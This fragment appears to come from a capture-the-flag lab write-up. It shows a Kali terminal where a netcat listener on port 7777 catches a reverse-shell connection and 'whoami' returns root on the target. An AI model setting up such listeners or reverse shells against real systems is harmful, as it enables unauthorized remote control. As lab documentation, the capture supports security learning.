 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.153] 59894

ls
backup_courses.tar.gz
backup.sh
courses
whoami
root